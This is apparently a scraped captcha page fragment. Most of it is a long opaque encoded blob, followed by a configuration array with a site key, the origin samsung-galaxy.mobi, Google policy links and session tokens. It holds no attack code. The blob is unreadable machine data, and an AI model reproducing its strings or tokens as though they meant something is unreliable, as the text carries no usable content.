JRw4/DvwzCin0wTzsAw77DlkHDiMOIw7/[base64]/DiS8INAIIwokBXsOhw4/DjH/[base64]/DqMOxwo4Cw4TDlcOzw5lfWTklS8Kiw5PClDHCs0jCjMOYH8Kow5DCjD7CkcK9JMKvw6AZEjoKd8OAw6d8FQzCs8OAI8KDw6TDmEEoGALDqj0nwoxIw7fDoS7CrSVdwoXDssK7w643w6rCpTgzNcKofRgWw4ZiD8OiIxXDgcKjP1TDmXxiwpxGQcO6PcOAw6E/b8ObCnzDgVNXwrYRw61xVxVPUcK8ZMKowpZJX8KpQsO/[base64]/CgEzCjjtoHMOPbMKEJwzDhcODw6Bnw4ADQyzCsjPCosK0wpDChcKBwrrDjMOZwrXDhVrDgTkcBXXCviBLw4LDlMOPIkwcPQp9wpXCuMOrw51tXcOXQ8OoPzoVwonDoMOWwoLDjMK6ew/[base64]/DmsOuUcK2w4DDhH9PYnTCrMO5OkPChHJNwrrDjsKcaD7DksObwq4PwrM2MsKnIsKuenXDmVfCiTUuw6JeZlLCvcKUw5LCvMOyw7/CmcOfwpsXwqxqwq7CgsKqwrnCp8OAwoIkw7nDhxHDhUZ6w4vDksKDwqnDhMO9wqvDhMKpBU/Cj8KuX2cGN8KmDcK7BQfChsKuw61dw7vCpsOLwp3DujVYbsKvTcK8wr7Cg8K7Ny/CkjZyw4jDv8KYwoTDgMKswokPw7o4w6vChsOKw7XDgcKeNMKWQSXDosKvD8KODx/Dl8KnIFzCv8OtfEHCk8KFYcOWasOgwrQqwqwLwptBwqvDvnPCuMOPTcKowrfDplTCnyY2VDjCqwFNREnCvBDCqGTDigPDncKbw7pPw5vCqcOawpoJw4clRXIiwog2J8OWacOtHMOZwo4Gw4gqw7/CjgrDk8KgQMK8w5LDqsOAw4dOWXbCvRXCr8OzwqXCoCVCNSMKw5V2BcKSw6A5TcO/wr16wohWTcKCNiFMw4TDksKfBsOFw4JxOzTCiwjCqA7CmHxYBxbCqHXCmcOBYV41wpFnwpLCnl59WjEOSMKCFjjCn8O9PMOHwo9zQcOjw5oxw7nDmcOLw74zw4g4w6UiUsKYw4AZKknDtCJDwoknw4LCssOWJ0g+XMOWMhzDjm/CiDFqET5Dwp53woLCiwfDoSbDmFtzw5bCh2LDh2Rawr4jwqbCuSzDucKRw6gCKkYtMcKawo7Cr8OIw67ClsOXwp7CpT0YesO+w6JHw47DocOrB2BUwpjDokkNa8KKw7zCkcKCCsOPwqwbB8O4IMKPYE1zw4suAsOfw4bDky3CqsKKZAMPKhIbw7/DjRRNw7HDqCBbdcKCwoFGQMOww4LDqnfDm8OcwqrDsA18KS/DssKKP0DDlURyCx/DgMOUwqPDgsOLwq3CghXCtsKKMAPCmsK8wpIyw4nDoXxPw6sGH8KpUMOhwqnCpMKMTkd5w5fDuQpWUmB/[base64]/[base64]/DuVfDsXrDg8KDLUt7YsOEw4DCpcKUKTZ5w4DCj8KCwoN7O8Kjw4vDg156w4rDtTFwwo/[base64]/w7TDosORGjjDgcKHeWfCmGTCkMOGKcO5w4zCjQQYwonCgcO7w6fDt8KewoTCqWkWMMOnL3Zww6/Ct8K/wpbCs8OIwoXDr8KSwpopw6d/[base64]/CtMKPw7kMwoYXWhvChcKdIGXCjRnCsBUqYllSXMOAw7TDtG5INXbDkMKmAcO3CMOPESMvRV0QBCTCplHDo8Kaw7rCuMKXwrtFw7rChxvCvwnCrB7CtMO/w6LCnMOhwqc/wpk9PgpRbXRow5rDhEnDkCzCjyzCpcKNIytUXFI2wpYPwrN3dsKpw7BFSl3Cp8KEw4/CqMK8b8OmaMKGwrHCrMK7wofDhSrCqcOLwpTDvsKuA3QUwpzCtMK3woPDlzIiw5HDvsKBw5TCnmdTw4EYAMK5DT/[base64]/EsO6wqrCsMK/[base64]/CmsOAw5Q0wp3CrsK1w73Dni9Yw67CsR/Di8KhKgLCkg3DmR7CqB5CF8KdZ1DDlUtVwpxxw79Nw5bDm05Nw5hWw7HDisKLw59awo/[base64]/CiAPDiwPDrMKRPTTDl8OGw7fCqhREecOSwp0oQ2hOSMOkwoDDkD/DrHMcwqdUaMKacThQwpbDncOQT1lkaQTCrMK6DWDChw7CisKadMO0AWMlwqpHW8OGwoXCiDJ8D8KjI8KjEkbCscOawqpKwpTDiybDlcKUwqAkdTMfw5LDqMKow7oxw5t2ZMOQQSQ/[base64]/CqEksVVrDtcKEAsKdSsKCw73Dk0XCly9cw4XCswXCl8K4wqMWfMO0w5MRwogZwr/DisOlw4nDgcKrIcOrY1Q1Q8KHe3QdOcK6w7/[base64]/Ct8OSw55wwqTCsigpw5dBwqotw4xzw7nDvMO+cMO4woI1w4RpNcKNEMOoXSrCnmHDj8Oec8K6UsKNwpZPw51fEMOpw58Pwo4Ww7gDAsK4w5/CgsOyQ10EwqIJwqLCmcKDJsORw4bCu8K2wrV+wr3DssKEw6TDgMOYNjJDwptPw7pdIxQZwr9bYMOyYcOuwpggw4pcwrPCisOTwrgYNsK8wofCnMKtIHzCqsK7bhtuw5IcfU3DjcKtOMK7wqzCpsK/w5rCsnsYw4HCkMO+wpgRw67DvAvClcOlw4nCs8KdwohNRhHCrTN0cMOZA8KSesKpFsOMbMONw4FeIgPDlcKWUsO9ATBXAsKAw70Sw6PCpsKVwog/w5fDkcK8w5rDvnZfZRJxTAFrAD/DmcOOwoXCtMO8bB8EDxfCrcOGA211w4pPRH5ow7A8dRMNMsODw4PCnxQ9WsODRMO/WcKTw75aw5XDozlmw6vDrMO6fcKmN8K5L8OPwr0ISRzCkmXDhMKTS8OQJyvDllMkBghXwrAsw4HDuMK3wrx9ccKUwpxiw57Dihh0w5TCp3XCo8KOACVgwo9AI3hZw6zCoW3DqMKABMK9DzYldsKMwo7DgjfCk8KmbMK1wrbCpnzDpVc/FsO8f2jCq8Kyw5oYwqzDnDLDqg55wqR/Ky/[base64]/[base64]/XWXCksOxSlN5w4bDrcOCw7bCgXLDusKETn43wo5KwrjDvEvDt8OZw7nCi8KVwoPDjcK5wplXbcKIInhywpcGWCBlw5B+wp7Ct8OEw7FPBsK0NMOzCcKYH2fCs1XClT97w4rCusODWBV6cm7DjWwQCUDCtsKsR2/DlgnDkGrCnC8cwp1FVD3ChMOyfsK6w4/[base64]/DvF0jS8KtWCfCm0dmX8O6J8OIGMK2w5jDm8KGcWEAw6PDksOQw7wrZTxMdFTCjQdHw7DCtMKAW17Ci3tZDzXDuFLDo8K1PgVqaVbDikZ0w5kswr3CqcOdwr/[base64]/DkUwEw6peVX5lwrvCimnDvsK3NxBqfGrClHTDqsKIHnLDgsOnw5JicAcZwrJCTcOsGMKHwrV6w5AbYsKzZ8Kpwq1+wpbDvFDDm8O+w5UIaMKAwqpyTW/CokERE8ObbcO3WMOzZMKoS0vDrSXDkU3DuHzDrSnDlcK1w7ZPwptvwobCmMKkw6TCimtEw7sRHsKnwrvDlcKsw5XDmxI+S8OeW8Kxwr47IhzDssO/[base64]/wqB9Qj0Ywpw9QgMRacKhU30vwrrDkwJbwoRzZcKBERcOAMKQw57DlMKbw4/Ds8ObacKLwqA8eMOGw4nDuMOXw4nDhH0UBD/Dvmw/wofCsmLDsBUywpsub8O+wo/DnsOMw6/CsMOOM1DDqw4GwrXDnMOPKMK2w7cqw5LDr0jDmz3DpX/Ci0VjVcKPUD/DoXB3w4jDrG8Pwq9jw4duCETDncO+A8KdTMKYb8OWecOVVcOtXzJwAMKDWcOAEUF0w6nChBTCk0HChjnCu0XDnnxVw6cqOMOUa38Mw4HDvClgEXLCrFgXwpHDrGXDgsKZw4vCiWY1w6nCjw5IwoPCjMOIwqDDk8KpOEnCssKwcho/woY2wolgwqXDs27CmQ3Dp09kd8Kkw5wNXMKBwoYWVBzDoMOuKRhWbsKDwpbDihvCtQ83IHVpw6TDrsOJR8Omw7NywpN0wrMpw5lSUsKMw6/CpMO3DS3DisODwobDnsOBEV3DtMKtwo7Cu1LDrn3DuMK5aUsgSsK5w7pcw5nDkmDCgsOiScKWDDvCpy7CncKNG8OnAnEjw54dWMOrwpggIcObDi1/wobCksOWw6ZGwqk4cGvDoU47wp3DgMKGwo7Do8KDwrR4PzPCrMOdInMFwpXCkMKbByhLBMOuwqrCqjfDpcOEXFkmwrbCs8KpIcOPdE/CmcKDw7LDkMKnw7PDul5mw6Vabw8Xw6dvXA0aInrCj8OBImPCsGXCrmXDrsOHKGfCm8KEMBbCllfCumNSIsOSwr7CrGHDulQcJkPDrH/[base64]/CpwFtw6fDtEnDvDLDlcKxERLCq8KBwovDk8KcwrN2Qi85w7wEEcKuW8OUH2DCtcKbwrXDrMOGD8OWw78BJMOFwo/Ci8Kuw7NiKcKpR8KFfR7CvcOvwpFkwpN7wq/[base64]/[base64]/DmyAfNXzDq8Ofw6jDm2ktIw3DksKBZcKbwql0wpzCucKuXEjCgkHDvgbDucK5wrzDvX9EccONFMOEAsKZwpJ2woHCgEHDhcOmwowBM8KhecKhcsKQXMKMwr5cw7grwqB0TMK+wp7Di8KBw6dbwqbDv8K/[base64]/FMKVaMKELMOJbQMlwoo/[base64]/DtQUQFTkkXcOzFMK2FsOHRcKyDxETwotsw7MjwrVLFn/CjDgnO8OTC8Kew5wNwqvCpsK+WxHCmxAfwoAAwpjDgQhUw5hkw6w+LUfDk2tJJUZhwojDm8OPSsKqMFXDssO+woc6wpnDhsO/csKvwphzwqUPE0JPw5RzEw/CgR/ClXjDjjbCtmbDrRFjwqfChGTDtcKCw7fCngrChcOBQD5uwqN3w4cLwpLDpMORCnFLwrtqwpp2VMOPQsKsXMK0bDFdeMKPHw3DicO/W8KiUCV/wpbCn8O3w5XDtcO/FFs4woVOHB7Dv1/CqcOUDcKtwqXDmjbDl8OGw6tjw6YYwqNVwqF+w63CjlR2w40LNWB7woTDicKBw4XCusOlwrDDgcKHw4MReE4aY8Kzw60vTkFYDBpgJmzDncKtwoU8VMK1w5sDdsKaWmnCiB/Ds8O1wo3DulhZw53ClidnMMOLw7zDiFkaO8OPIFzDsMODw53CrcOkBcO5X8KcwoHDkzXCtz1MNhvDksKSMcKxwo/ChkTDrcKTw5ZawrXCrQjCoxTCssOiccOGw6sAecOMw6DDk8OXw5UBw7bDp3PDqwtvUh4WMWYBTcOxbWHCqwjDrcKKwojDssOww6kDwqrCtUhMwotZwqTDqMKabVEXOsKiZsOwasOIwrHDu8Orw4nCs1XDpiN6IsOyIsKke8KbEsOtw6/Ci3QewpDCtWYjwqVow6hAw7nDvMK8wpjDow7CqkfDtMOuGxXDqgvCsMODK35Sw4tOwoDDpMOfw65BBzTCi8O8MHVVK18jH8O5wpZGwoRnc21Ww7ZMwqPCmMOLw5rClMOtwrJoTsK8w4pdw4/DrcOew6B9ccO0XyfCiMOIwo4aJcKfw7LCnMO7cMKYw6ZXw5hPw7pNwqLDm8OFw4YUw4jCslPDu2oBw5bDim3CtgxheGXDo2LClsOMw57CkijCisKtw6fDuFnDtMOoIsKQw5rCksOjYE1gwo7DiMOqUFnCn351w7XDoBYtwoY2BljDmRliw40wFyrDnxDDqk/ClUNhFhsRBcO3w7kBBMKhHHHDvMODw4PDh8ONbMOKdsK/wonDiwHDk8Oidjdew5/DlH3Dg8KRH8KNA8Ouw4vCt8KeFcK7wrrDgcONVsKUw77CtcKMw5fCpMO9W3Ftw5TDuVnDsMK+w5pENMKrw45VTsOBDcOfAg7DsMOuOMOcVcOswow2esKKw4nDm0dQwqo7NCAxV8O4cSbCglxXH8OPQcK7w6PDqx/DgWLCu2xDw7/CuEJvwr7CmjMpHRnDvsKNw5Qaw6s2MTnCpzFMw4rCgSUmEmzChMOew7zDohl3S8K8w4oHw5nCk8Kxwo/DmsOyL8O3w6IYP8OHXMKGc8OFYF8AwpTCtsKHGsK+fyhhDcOBFC/DgsK/[base64]/[base64]/DvcOWOXPDm8K0w6gxJMKtEmPDiFbDrcOIw6jDhRDCpsKAWwbDqwrDgTVOVsKRw78pw6o4w6wbwqB6wqoGR3BmKgBNMcKOw6zDjMO3U3TCpyTCocO/[base64]/CqcOrJhFkWTPCnRbCuyk6VBtZw5h9wrwkMcOEw5bChMKMSE0gwopXXCTCrsOKwqkqwr54woDDmG/CrcKvLBXCqTxBSsOifTPCnygZVMK4w75qE2FnWsOpwr1nCMK5FsOfM3taN3DCr8ONYsOBMmrCrMOfQBPCkAzCnS0Ew6jDrGwMVcK6wr/[base64]/[base64]/FcOUw7h4bX1jSQ3DksK8w5x6QMOjcSXDqX3Do8OIw5Aewod1wp3DiWzDh3ZtwpHCssK7wolJLMKoDsOyG3PDtcK+Jk1KwqBMHQkNVB7CrcKDwocfMFx6GcKFwrvCrmzCicKzw7Mlwopkw7XDt8ORCxwyBMOeJinDvSrDvsOxwrVoGmzDr8K/Fj7DjsKXw4wpwrFtwrVSJUnDkMOGacKbWcKUIi1jw6/Cs155FEjCrxZGdcKQFQwpwoTCqMKcQmLDo8KVZMK2w5fCm8KbFcOTw7YWwrPDmcKFd8OSw7TCmsKxeMKfIgPCmCPCkkkNd8Kkw67DusOfw6xJw7wdLsKNw45aOTTDnA9BMMOaAsKfUEwjw6pvacOVXcKgw5bCkMKWwoFsNjPCrcORwpLCqT/Dmx7DuMOHF8K+woTDqmnDmGDDr0rDhnEhwqwYS8Ojw7TCp8O5w4Q8wqPDlcOJVCFww45yd8OfX2dkwocjwrvDjmFGNnvCiizCmMK/[base64]/[base64]/[base64]/[base64]/[base64]/DgwsTfcKBw51Cw7vDiArCsBw2fn3DmRjCqcOVwrBSwpDCnw7CrcOmwqbClMObTSRYwp7CiMO+U8Okw6bDmhTCp2jCmsKMw53DnsK4Hl/DgzzCsVLDgsKgPMOfWUVcJUQWwpbDvxJBw6bDksKIY8Ovw7TDk0piw5YNSsK3wrVfZG9GGSnCtHzCkGZpE8OBw6AnfsOWwqpzQTrCiEUzw6LDnMOMHsK3XcK2AcONwpDDmsKBwrpzw4MTc8OIK3/DrxM3w7bDjSrCsRUuw68XPsOFwp95w5nCo8OkwqBVfBsLwqbChsOrRUnCpMOXasKGw7QAw7wVKMOEAMOgG8Kuw7gLd8OoEgbCkXMcT20kw57Cuz4CwqTDtMK0RsKjSMOZwoPDlcOpM0rDtcOvWHY0w4PCnMOANMKZK0DCk8KzRxTDvMODwrgzw6RUwofDucKDZmN/BsOmWGfDp3FFXsOHMBfCrcKMw759ZTLCm2DCu2PDoTrDqzIww7xxw6fCjVbCmiJAUMOeUTwNw4PCs8O0GlDCgnbCi8KCw7lHwoc9w7dAYFLCmQvCgcKvw69GwrUPR1UCw6MyNcK4TcOdMcK3woAzw6rCmChjw4/CisKuGzzCpcKOw5JQwozCqMK6FcOuVnbCmgfDoWLCn2XCikPDmlZ+wqUWwpzDuMOhwrg/wqUgHMOFMTQYw4vCgsO2w5fDkkdnw6BCw6/ChsOnw69xRB/CkMK0UcO4w7Eow7XDj8KNCsK0F1dPw6cPDAg+w4rDk2LDljrDncKew4YzCHnDjMKgC8ODwrM0F0XDoMO0EsK+w4DCsMOXQMKJFBMmTMKAACgQwpfCj8K0E8Olw4oUPcKSP04rDnxswrsETcKkw6HCnErCuTnDunwbwqbDv8OLw4jCu8OSZMK8RCMEwps9w5M/VMKnw7ZNCwdqw59dQhU/E8OJw4/[base64]/DrcOnw514VMK0KB5/UsOcNyTDkC4TwrYmY8KsGcKjw4sORmkTR8KMJzfDljlYazfDk33CijopbsOPw73CrcK7XQ5Jwq0YwpVGw5NVaFQ9w7cpwoDCkgnDrMKNAWsYEMKROhkOwqAZf3MLUCNbRQMLUMKbDcOQYMOUGxnCoAHDrnNnwq0gTWIUwp/[base64]/CqCV0w7LCosOcZgvCkcOefsK5wo8rw6zDhz4dwrEQDlwMwobDjnrCscOhP8KGw5LDgcOlw4PCsVnDpcKfU8OWwpgvwrTDhsKjw5fCncOoR8KxQkFRUsKuDQLDnhDCu8KLN8OUw7vDtsO8NSYpwqHCicOTw64EwqTCrD/Cj8Kow77DqMO2wofCi8OawpBpAn5qYTLDj2V1w7w2w4BIOU9eIw3DqsObw57CnETCsMOsKDzCmwTDvsKPLsKLLDjCj8ODFcKbwqJZc1R8H8Ogwo5xw7nCiCB4wr3DssOiHMK/[base64]/ChBN3PRXDrjbDnMOZw4w7w5DDkMKbMMKVdmZEAsO0w7UJaFzDicKcZMKpwpPCtB97FMOiw7F2QcKbw71ILycuwocqw5LCs3t/ScK3w7fCq8OKdcK1w7F7w5tPwptSwqNeMQFVwoLCosOgCCLCny4XCcKtF8OzK8O4w7cBESHDgMOLw4rCicKgw6XCsxXCvC/[base64]/[base64]/[base64]/DncKHAMOcwpDDo8KxwqF9w5XCjcOaR3vDojdwwo/CksOeJE5FQsKbDXPDk8OYwoNzw4bDkMKZwrYqwqLDpy58wrJlw74ww6gcTj/DikLCl1bDkHDCtMOYaW/CgE9OecKyUzjCosOVw4oXISZveVVvPcOJw7XCisO9M23DkD8KSXAcfVnCvA9KegolWQcgCcKTdGXDiMOnMsKFwo7DicK+Ul08DxbDn8OAXcKGw6bDs0/Dkm7DocONwqjCsTsSKMKEwqTCkAPCtWzCjMKfwrPDqMOhU3BbPlzDsnpEUmVLNcOqwrDCsVZ6aFEifyDCocOOFMOnesOeBsKnIcOlwrxBNhDDqsOnBgfDtMKbw54KLsOGw4xUwrfCp0F/[base64]/ClSkFwq1aw4jDosKxLUHDkhUMfsK9cMOIwpvCn8OXNQ0kAMKiw5PCgB7DmsKMw5jDtsOlWsKWPhshbWYpw5HColNGw4/[base64]/CuMOcd8KPwrDDg8O1CQvDisK8w6liO1zCn2/CuSs1D8KhYVUlw4DCo2zCiMONEmvClAVUw4FRw7bCt8KOwpzCnMOnVibCoRXCtcKdw5HCscOzecO+w4cWwq/CkcKMLUIFUj0PEMOQwoDCr1DDrX7ChCo0wqMCwqbCg8OoEcOJWA/DrmVESsOPwrHChnlcVXEfwqvClDN4w51sSGLDsEDCmH4LJcKyw4/[base64]/CulhqbcKJwrHDtcKuwrZZIioeeDnCmSZ+wo3Co14Pw4vCtcOJw5LCu8Oaw6nDtUPDqcOkw5jDmWHDsXzCpsKRXjZPw7xraU/Du8OowozCswTDn0fCo8OLBiJ7w7kuw5Y7cwoueSkifx4GA8K8GMOlKsKQwonCuXHCrsOXw7hVdx59BkLClnYAw7zCrMOqw4rCgVhkw47DlDZ+w4bCqA5vw7EWecKbw69RIsK1w6kaSSdTw6PDknMwJW0wOMK/w7BAUiQsJ8K5bWrDnsO7D2vDsMKgQ8OOe0bDjcKpwqZaG8K4wrdzwpTDgy9Fw57CoyXDg2/[base64]/[base64]/wr3CoMKVSjfDkMO4w7IMw6bCuMOLw6RgS2TDk8KiLAnCmsKuwrFfeQ5awqNIOsOaw7/ClsOQIWMxwpcUIsO4wr5AIidBw51HQmXDl8KKYiTDiXVyW8OvwpbCuMOVw4/[base64]/FsO6wprDrE07w4TDnnPCk8KjHl7DusOjc2RHf0UhOsKUw73DgWLCo8Ksw7HDmn/DocOGFynDg1FiwrBSw4ZqwpnDjcKdwoYTOMKqRgjDgzrCqg7Cuy/Dh0YWwp/DlMKJGB0Qw6wnccO9wpN0WMO5XzsjTcOxNcOjbcOYwqXCr3vCgkc2N8OUOivCpMKZw4fCu2V8wqx4EcO7Y8Oew4XDhThYw5zDuHx6w4TCqMKawojDnMOjwr3Cr3nDpg5bw6jCvQ3CkcKOAQI9w7rDtsKzBkDCt8Khw70hDEjDjn/Cp8O7wo7ClxI9wovCkx7CqMOBw5YKwpNCw4DCjU4cIsO4wqvCjmd+HcOvUMOyej7CmcOxTiLCkMOAw7VxwqRXGD7ChMO6w7AmbMO4woYLYcOVV8OMDMOyBw5FwowAwr18woPCl1zDlxLCssOtwr7Cg8KZMsKww4HCuT/Dl8OrQ8O7C08pNy0bfsKxwovCgSYXwrvDm0zChDfCqj1dwoHCsMKCw7NmHV8Dw7TDiXrDmsKxe3Iew5IZeMKhw7Jrwp9vwoLCiUTDsEABw4Alw6E7w7PDrcOww7HDocKkw6IZHcKvw5DDhibDiMO8CnjDpF/DqMO6FzHDjsK8RnfDn8O4wosYVz0Ewp/CtUxxVcKwUcOcw5bDoh/Cn8KiBMO3w47Dv1RhAxHDhDbDjMKBw6pEwoDCi8K3wqTDnz3ChcKEw7jCtEkawr/CnFbDr8OWKVQKFyLCjMOiRg3CrcKWwoMSwpTCoFRbwolBw4bColLCj8O4w6zDscONOMOLWMKwFMKYH8OHw6BWSsKsw5/DmmxFQsOIKsKhN8OmH8O2Lh/Cj8Kpwrk4fhjCnCHDiMOEw6zClTcGwqhSwonDgkbCgGQHwovDocKJw7LDu0J4w71KFcKhbMOCwplADMKBM1oyw4rCjR/[base64]/CnMK5d2AKw7HDpMKMwql+OcOLwqpIRgbCiWsVw7/Cs8Ohw7/DvFcvfz/ClnI/wpUUNsOewrXCiy/[base64]/CuMO5YMKPFHx/wqpQIsKzd8Kew6ZMw5bCkMO0a3oQwrgwwovCmC7CoMKnK8ONFmTDpsO7wpcNw5ZHw7PCiznDjBQpw4MZHgjDqRU2T8OYwpDDt3klw5PCrcKAWF4AwrbCq8O2w7jCp8KZTjgOwpkwwofCqRkgThHDuALCn8ONwpDCnjN5GsK7IsOiwpvDk1rClEHCpcKDfXQvw5Q/DTbDtMKSCcOnw5HCtn/[base64]/Cr8KHD8KNwpRjw7sbwrzDisKFw6VbwprCusOCw7HCl2x5QzvCkMKbwq7DjGRow4V7wp/[base64]/DtXIpZsOGcsO+w67CmwPCs8OVRsOXZiHCk8KmPMK5w5EdQAQQZcKBG8OXw7rCnsOpwpUwcMK3LcKcwrpIw67Dm8K+FU/DiggZwoZ1EVNUw7jDigLCr8OJfXY0wo0nDFfCmMOpwqLCo8KowrLCt8KNw7PDg2wKw6HClH/CtsO1wqs2YVLDhsOuwrrDuMK+wpZ7w5TDrR4QDX/DqA3DuWAGQyPDpB4Mw5DCvSILQMO+O3cWY8KFwozClcKdw7TDuhwUGsKzGsK+IsOZw54NLMKfB8OlwrvDlEHCicOJwopWwp/CqDEFOGHCisOTw5ogGGcpw4V+w6p5V8Kyw57CuUoKw7pJPFzCqcO8w5gUwoDDucKFXcO6ZjdHLwd5UcOOw5/CisKLWgJMw40dwpTDjMO0w5Ixw5TDuyMdw4jCtDvDnFTCucK5woJQwr7CkcKcwq4Hw5zCjsOxw7fDl8O/[base64]/[base64]/Ck8KNWsOEb1PDjHbCnGfCncKVfVA3QGPCpWHDjsKww4dtchYrw4jDhxdHXVXChSLDuQIoCiPCgMK/DMOZE0wTwqo1FsK6w7MRUWM7fsOow5PDucKMCw4Pw7/DusKwOQoKU8OGMcOIcwfCvGUuwpHDu8Kuwrk+cCnDosKjPMKON3bCvyLDn8K4RABkFT7CpcKYwo5+w5Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YlwEbvJn7SiIutFgu+NFd0gSENE3uxJmisp5PXFOUvA\\u003d\x22,1,0,null,1,1770053774143,0,0,[228],null,[145,196,165,153],\x22RC-ql77mp_pRbCyqg\x22,null,null,null,null,null,\x220dAFcWeA76z5rcvKoEG0e_aCIaGCF_sLcUzvJzbdbwfcXWF9aIgrFQxsFla0QB2EgLzenQ6txmVIm21a6D5gEHijMYXCp3K76ypQ\x22,1770136574174]");
    </script></body></html>